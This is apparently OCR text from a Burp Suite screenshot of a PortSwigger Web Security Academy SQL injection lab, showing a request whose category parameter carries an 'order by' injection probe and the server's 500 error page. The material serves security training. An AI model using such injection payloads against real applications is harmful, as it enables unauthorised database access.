 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+order+by+4--+ HTTP/2
2 Host:
0ad200c1043aa7c681e61b4400a60011.web-security-academ
y.net
3 Cookie: session=3ToV6aYOG4P9nLmmvbph2jSW1FM8RKbA
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.93 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0ad200c1043aa7c681e61b4400a60011.web-securit
y-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2468
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labs.css rel=
stylesheet>
11 <title>
SQL injection UNION attack, finding a column
containing text
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js"
>
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
SQL injection UNION attack, finding a
column containing text
</h2>
20 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
21 <p id="hint">
Make the database retrieve the string:
'5aEI9f'
</p>
22 <a class=link-back href='
https://portswigger.net/web-security/sql-i
njection/union-attacks/lab-find-column-con
taining-text'>
23